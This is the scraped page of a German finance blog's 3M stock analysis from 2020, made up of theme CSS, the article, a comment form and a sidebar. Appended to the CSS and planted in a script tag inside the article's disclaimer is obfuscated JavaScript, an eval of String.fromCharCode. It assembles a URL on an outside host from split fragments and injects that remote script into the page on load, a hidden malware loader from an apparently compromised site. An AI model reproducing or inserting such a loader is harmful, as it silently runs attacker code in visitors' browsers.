.content-box-yellow {
    margin: 0 0 25px;
    overflow: hidden;
    padding: 20px;
}
 
.content-box-blue {
    background-color: #d8ecf7;
    border: 1px solid #afcde3;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
	margin: 0px 0px 0px !important;
	}
 
.content-box-gray {
    background-color: #e2e2e2;
    border: 1px solid #bdbdbd;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-green {
    background-color: #d9edc2;
    border: 1px solid #b2ce96;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-purple {
    background-color: #e2e2f9;
    border: 1px solid #bebde9;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-red {
    background-color: #f9dbdb;
    border: 1px solid #e9b3b3;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-yellow {
    background-color: #fef5c4;
    border: 1px solid #fadf98;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}

.content-box-merkbox {
    background-color: #F2F3F4;	
	text-align: justify !important;
    border: 1px solid #afcde3;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
	padding: 25px 20px 0px !important;
	margin: 10px 0px 10px !important;
	border-radius: 5px;
	width: 100%;
}

.content-box-merkbox h3 {
  color: #424949;
	font-size: 20px !important;
	margin: 0px 0px 10px; 
}



/*
@media only screen and (min-width: 1024px) {
.content-box-blue {
	width: 80%;
	font-size:13px !important;
	margin: 0px 55px 0px !important;
	align-content: center !important;	
	}}
*/

.content-box-blue {
	font-size:13px !important;
	align-content: center !important;	
	padding: 10px 0px 20px !important;
	}


/* Abker springt zu weit*/
  .position::before {
        display: block;
        content: "";
        height:120px;
        margin-top: -120px;
        visibility: hidden;
    }


/* Front page 2*/

.front-page-2 .widget-title{
	color:#003366;
	font-size:24px;
}

.front-page-2 .widget_text {
	text-align: left !important;
	margin-top:10px;
}

.front-page-2 iframe {
	box-shadow: 0 3rem 13rem -1rem rgba(35, 44, 57, 0.9);	
}

.iframe-container{
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; 
  height: 0;
}
.iframe-container iframe{
  position: absolute;
  top:0;
  left: 0;
  width: 100%;
  height: 100%;
}

.front-page-2 {
	background-color: #f6f7f8;
}

/* Front page 3*/
.front-page-3 {
	background-color: white;	
}

.front-page-3 .widget-title{
	text-align:center;	
	color:#003366;
	font-size:24px;
}

.front-page-3 .widget{
	text-align:center;
	}

/* Front page 5*/
.front-page-5 img {
    width: 100% !important;    
	height: 100% !important; 

}

.front-page-5  {
	text-align: center;
}


.front-page-5 a {
	color: black !important;
}

.front-page-5 a:hover {
	color: #647585 !important;
}

.front-page-5 .widget-title {
	text-align: center;
	margin: 10px 0px 10px;
	
}



/* Front page 6*/
.front-page-6 img {
    width: 100% !important;    
}

.front-page-6 .widget-title {
	text-align: left;
	margin: 0px 0px 20px;
	
}

.front-page-6  .entry  {	
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
	padding: 0px 1px 2px;
}

.front-page-6 .entry:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.3);
	-webkit-transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
}

/*
.front-page-6  .entry-title a {	 
	margin: 0px 5px 0px !important;
}
*/
.front-page-6  .entry-meta {	
	margin: 0px 5px 0px !important;
	padding-bottom: 10px;
}

.front-page-6  .entry-content {	 
	margin: 0px 5px 0px !important;
}

.front-page-6 .entry-title a {
    font-family: 'Montserrat', Helvetica, Arial, sans-serif;   
}

/*Buttons */
input[type='submit'] {margin: 0px 0px -50px !important;	}


.button:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {	
	-webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
}



.button.big,
button.big,
input[type='button'].big,
input[type='reset'].big,
input[type='submit'].big {
	color: black;
    background-color: rgba(255, 255, 255, 0.73);
    border-radius: 6px;
    border-color: rgba(35, 44, 57, 0.58);
    border-width: 0.5px;
    border-style: solid;
}


.button.buy,
input[type='button'].buy,
input[type='reset'].buy,
input[type='submit'].buy {
	color: white;
    background-color: rgba(0, 51, 102, 0.85);
    border-radius: 25px;
    border-color: #003366;
    border-width: 1px;
    border-style: solid;
	font-size: 30px;
	padding: 15px 120px 15px !important; 
}




@media only screen and (min-width: 1024px) {
.entry.one-half {float: left;	
	margin: 20px 10px 0px;
width: 45% !important;
	float: left !important;}}


.entry {margin-left: 0px !important;}

.yotu-button-prs {
    	background-color: rgba(255, 255, 255, 0.73) !important;
	color: black !important;
	border-radius: 6px;	
	border-width: 0.5px;
border-style: solid !important;
	text-decoration: none !important;
	font-family: 'Montserrat', Helvetica, Arial, sans-serif;
	font-weight: 600;
	margin: 10px 0px 0px !important;

}


.yotu-button-prs a {
    	background-color: rgba(255, 255, 255, 0.73) !important;
	color: black !important;
	border-radius: 6px;	
	border-width: 0.5px;
border-style: solid !important;
	border-color: black !important;
	font-style: none !important;
}

.yotu-button-prs {
      vertical-align: top;
    text-shadow: none;
    padding: 6px 12px;
    cursor: pointer;
    text-align: center;
    line-height: normal;
    display: inline-block;
    font-size: 12px !important;
    -webkit-appearance: none;
	font-weight: 600;
}


.yotu-button-prs a:hover {	
	-webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
	color:black;
}

.yotu-videos {	
	padding: 0px 0px 0px !important;
}

.yotu-playlist {  
    padding: 0px 0 !important;   
}


/* Magazin Seite ganze Breite*/
/*test seite*/
.page-id-2172 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
}

 @media only screen and (max-width: 1139px)
.page-id-2172 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}


.page-id-2172 .hero-section {display: none !important;
}

.page-id-2172 .site-header {
	background-color: #003366 !important;
 
	}


/* Magazin */
.page-id-961 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
}

 @media only screen and (max-width: 1139px)
.page-id-961 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}


.page-id-961 .hero-section {display: none !important;
}

.page-id-961 .site-header {
	background-color: #003366 !important;
}


/* Kundenbereich */
.page-id-3720 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
}

 @media only screen and (max-width: 1139px)
.page-id-3720 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}


.page-id-3720 .hero-section {display: none !important;
}

.page-id-3720 .site-header {
	background-color: #003366 !important;
}

/* Einzelausgaben 
.page-id-2118 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}

 @media only screen and (max-width: 1139px)
.page-id-2118 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
	padding: 0 0 0 !important;
}*/


/* blog nur titel
.blog .entry-content p, .archive , .entry-categories , .entry-tags {
    display: none;
}

*/
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		
<script type='text/javascript'>
    if (typeof jQuery == 'undefined') {
        window.onload = function () {
            if (typeof jQuery == 'undefined') {
                console.log( 'DIGIMEMBER needs JQUERY, but could not detect it.' );
            }
            else {
                ncoreJQ = jQuery;
            }
        };
    }
    else {
        ncoreJQ = jQuery;
    }
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1244 single-format-standard wp-custom-logo wp-theme-genesis wp-child-theme-business-pro-theme custom-header header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible has-fixed-header no-js elementor-default elementor-kit-1894">    <script>
        //<![CDATA[
        (function () {
            var c = document.body.classList;
            c.remove('no-js');
            c.add('js');
        })();
        //]]>
    </script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Zur Hauptnavigation springen</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Zur Hauptsidebar springen</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Zur Fußzeile springen</a></li></ul><header class="site-header fixed"><div class="wrap"><div class="title-area"><a href="https://inside-markets.com/" class="custom-logo-link" rel="home"><img width="150" height="47" src="https://inside-markets.com/wp-content/uploads/2021/01/inside-markets-1-e1610459595266.png" class="custom-logo" alt="Inside Markets" decoding="async" /></a><p class="site-title"><a href="https://inside-markets.com/">Inside Markets</a></p><p class="site-description">Vermögen vermehren | Vermögen schützen</p></div><nav class="nav-primary" aria-label="Haupt" id="genesis-nav-primary"><div class="wrap"><ul id="menu-hauptnavigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://inside-markets.com/"><span >Start</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><section class="hero-section" id="hero-section" role="banner"><div class="wrap"><h1 class="entry-title">3M Aktien Analyse &#8211; Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &#038; Risiko?</h1>
</div></section><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1244 post type-post status-publish format-standard has-post-thumbnail category-aktienanalysen entry" aria-label="3M Aktien Analyse &#8211; Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &#038; Risiko?" itemref="hero-section"><p class="entry-meta"><time class="entry-time">11. September 2020</time> von <span class="entry-author"><a href="https://inside-markets.com/author/max/" class="entry-author-link" rel="author"><span class="entry-author-name">Maximilian Bothe</span></a></span></p><div class="entry-content"><p>3M (MMM &#8211; Minnesota Mining &amp; Manufacturing) ist ein Dividendenkönig, mit 61 Jahren in Folge gesteigerter Dividende. Unter anderem deshalb ist die Aktie ein beliebtes Investment bei Privatanlegern. Doch wie schlägt sich die 3M Aktie hinsichtlich des Risikos und der Rendite? In der 3M Aktien Analyse möchten wir dem Ganzen auf den Grund gehen.</p>
<p><span id="more-1244"></span></p>
<h3>3M Aktien Analyse – Das große Bild</h3>
<p>In diesem Schnelltest vergleichen wir die 3M Aktie mit dem zugehörigen <a href="https://inside-markets.com/sektorenanalyse-ebook/" target="_blank" rel="noopener noreferrer">Sektor-ETF</a> und dem S&amp;P 500 (SPY). Und hier sehen wir direkt: die Performance ist besser, jedoch ist die Aktie viel volatiler.</p>
<p><a href="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1247" src="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png" alt="3M Aktien-Analyse Langfristanalyse" width="1200" height="800" srcset="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png 1200w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020-300x200.png 300w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020-1024x683.png 1024w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Betrachten wir aber vor allem die letzten Jahre, erkennt man, dass die erhöhte Volatilität mit schlechter Performance einhergeht:</p>
<p><a href="https://inside-markets.com/wp-content/uploads/2020/08/mmm-aktien-analyse.png"><img decoding="async" class="alignnone wp-image-1249 size-full" src="https://inside-markets.com/wp-content/uploads/2020/08/mmm-aktien-analyse-e1598882967463.png" alt="3M Aktie Kursverlauf" width="1200" height="597" /></a></p>
<h3>3M Aktien-Analyse: Der Krisencheck</h3>
<p>3M hat zwar viele Industrieprodukte, die beispielsweise in der Automobilfertigung verwendet werden. Es gibt aber auch viele <a href="https://inside-markets.com/nicht-zyklische-aktien-gehoeren-in-jedes-depot/" target="_blank" rel="noopener noreferrer">nicht-zyklische Haushaltsprodukte</a>, die die Nachfrage konstant halten. Und somit hat sich in der <strong>Finanzkrise</strong> 3M zumindest schwankungsärmer gezeigt als die Benchmark.</p>
<p><a href="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse11-Sep-2007__06-Mar-2009.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1248" src="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse11-Sep-2007__06-Mar-2009.png" alt="3M Aktien-Analyse während der Finanzkrise" width="1200" height="800" srcset="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse11-Sep-2007__06-Mar-2009.png 1200w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse11-Sep-2007__06-Mar-2009-300x200.png 300w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse11-Sep-2007__06-Mar-2009-1024x683.png 1024w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse11-Sep-2007__06-Mar-2009-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Blicken wir eine Krise weiter zurück – die <strong>Dotcom Blase</strong> – sehen wir, dass 3M sogar positiv abgeschnitten hat. Kein Wunder, denn ein Post-It ist eben ein echtes Produkt und kein Vergleich zu einer wertlosen Internet-Domain.</p>
<p><a href="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse23-Mar-2000__09-Oct-2002.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1246" src="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse23-Mar-2000__09-Oct-2002.png" alt="3M Aktien-Analyse DotCom Blase" width="1200" height="800" srcset="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse23-Mar-2000__09-Oct-2002.png 1200w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse23-Mar-2000__09-Oct-2002-300x200.png 300w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse23-Mar-2000__09-Oct-2002-1024x683.png 1024w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse23-Mar-2000__09-Oct-2002-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Wir haben gesehen, dass 3M in den letzten Jahren Schwierigkeiten hatte (u.a. rückläufige Gewinnentwicklung) und trotzdem hat sich die Aktie in der <strong>Corona-Krise</strong> besser geschlagen als die Referenz-Indizes. Obwohl 3M stark am Tropf der Automobil-Industrie hängt, wurden eben auch bei allen daheim gebliebenen im Homeoffice oder beim Heimwerken Produkte von 3M benötigt.</p>
<p><a href="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse20-Feb-2020__23-Mar-2020.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1245" src="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse20-Feb-2020__23-Mar-2020.png" alt="3M Aktien-Analyse während der Coronakrise" width="1200" height="800" srcset="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse20-Feb-2020__23-Mar-2020.png 1200w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse20-Feb-2020__23-Mar-2020-300x200.png 300w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse20-Feb-2020__23-Mar-2020-1024x683.png 1024w, https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse20-Feb-2020__23-Mar-2020-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<h3>Fazit</h3>
<p>3M ist kein schlechtes Investment, war in den letzten Jahren aber auch keine besonders überragende Aktie. Neben der Risiko- und Rendite-Analyse, die immer nur ein Vorfilter für weitere Analysen darstellen kann, ist auch ein Blick unter die Oberfläche essentiell. Und hier erkennt man u.a. eine schleppende Gewinnentwicklung, Kurskosmetik durch schuldenfinanzierte Aktienrückkäufe usw. Für uns ist 3M kein Investment. Dividendeninvestoren und Anleger mit einem längeren „Turnaround-Atem“ können sich das Unternehmen aber genauer ansehen und erhalten in der Zwischenzeit immerhin rund 3,64 % Dividendenrendite.</p>
<hr />
<p><span style="font-size: 10pt;"><em>Hinweis:</em></span><br />
<span style="font-size: 10pt;"><em>Dieser Beitrag dient nur der Information und stellt keine Aufforderung zum Kauf oder Verkauf der erwähnten Wertpapiere dar. Der Handel mit börsennotierten Wertpapieren kann zum Teil erheblichen Kursschwankungen unterliegen, die zu erheblichen Verlusten bis hin zum Totalverlust führen können. Bei jeder Anlageentscheidung, die Sie aufgrund von Informationen, welche aus Inhalten dieser Seite hervorgehen, treffen, handeln Sie immer eigenverantwortlich, auf eigene Gefahr und eigenes Risiko. Die auf dieser Seite zur Verfügung gestellten Inhalte, wie z.B. Handelssignale und Analysen, beruhen auf sorgfältiger Recherche, welchen Quellen Dritter zugrunde liegen. Diese Quellen werden von dem Autor als vertrauenswürdig und zuverlässig erachtet. Der Autor übernimmt gleichwohl keinerlei Gewährleistung für die Aktualität, Richtigkeit oder Vollständigkeit der Inhalte und haftet nicht für materielle und/oder immaterielle Schäden, die durch die Nutzung oder Nichtnutzung der Inhalte oder durch die Nutzung fehlerhafter und unvollständiger Inhalte verursacht wurden.</em></span><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://inside-markets.com/3m-aktien-analyse/"
    dc:identifier="https://inside-markets.com/3m-aktien-analyse/"
    dc:title="3M Aktien Analyse &#8211; Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &#038; Risiko?"
    trackback:ping="https://inside-markets.com/3m-aktien-analyse/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Kategorie: <a href="https://inside-markets.com/category/vermoegen-vermehren/analysen/aktienanalysen/" rel="category tag">Aktienanalysen</a></span> </p></footer></article><h2 class="screen-reader-text">Leser-Interaktionen</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3m-aktien-analyse/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://inside-markets.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c80d984bc3"  name="c80d984bc3"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3168ad96649e65fa7b73ae6be1c2314" );document.getElementById("c80d984bc3").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Haupt-Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Haupt-Sidebar</h2><section id="text-47" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Aus Inside Markets wird Eichhorn Coaching!</h3>
			<div class="textwidget"><p>Hier wird es keine neuen Inhalte geben. Ihr findet uns auch weiterhin auf <a href="https://eichhorn-coaching.de/">eichhorn-coaching.de</a></p>
</div>
		</div></section>
<section id="text-70" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Kategorien</h3>
			<div class="textwidget"><ul>
<li class="cat-item cat-item-34"><a href="https://inside-markets.com/category/editorials-vermoegensmagazin">Editorials Vermögensmagazin</a> (25)</li>
<li class="cat-item cat-item-13"><a href="https://inside-markets.com/category/hintergrundwissen/">Hintergrundwissen</a> (17)</li>
<li class="cat-item cat-item-9"><a href="https://inside-markets.com/category/vermoegen-schuetzen/">Vermögen schützen</a> (10)
<ul class="children">
<li class="cat-item cat-item-33"><a href="https://inside-markets.com/category/vermoegen-schuetzen/alternative-anlagen/">Alternative Anlagen</a> (2)</li>
</ul>
</li>
<li class="cat-item cat-item-10"><a href="https://inside-markets.com/category/vermoegen-vermehren/">Vermögen vermehren</a> (52)
<ul class="children">
<li class="cat-item cat-item-8"><a href="https://inside-markets.com/category/vermoegen-vermehren/analysen/">Analysen</a> (51)
<ul class="children">
<li class="cat-item cat-item-7"><a title="Hier findet ihr unsere Aktienanalysen!" href="https://inside-markets.com/category/vermoegen-vermehren/analysen/aktienanalysen/">Aktienanalysen</a> (40)
<ul class="children">
<li class="cat-item cat-item-12"><a href="https://inside-markets.com/category/vermoegen-vermehren/analysen/aktienanalysen/portfolios-im-check/">Bekannte Portfolios im Check</a> (2)</li>
</ul>
</li>
<li class="cat-item cat-item-5"><a title="Hier findet ihr ETF-Analysen" href="https://inside-markets.com/category/vermoegen-vermehren/analysen/etf-analysen/">ETF-Analysen</a> (9)</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
		</div></section>

		<section id="recent-posts-6" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Neueste Beiträge</h3>

		<ul>
											<li>
					<a href="https://inside-markets.com/erfolgreich-in-rohstoffe-investieren/">Erfolgreich in Rohstoffe investieren</a>
									</li>
											<li>
					<a href="https://inside-markets.com/bordeaux-super-seconds-weingueter/">Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine</a>
									</li>
											<li>
					<a href="https://inside-markets.com/rezession-sofortstrategien-fuer-den-vermoegensschutz/">Rezession: Sofortstrategien für den Vermögensschutz</a>
									</li>
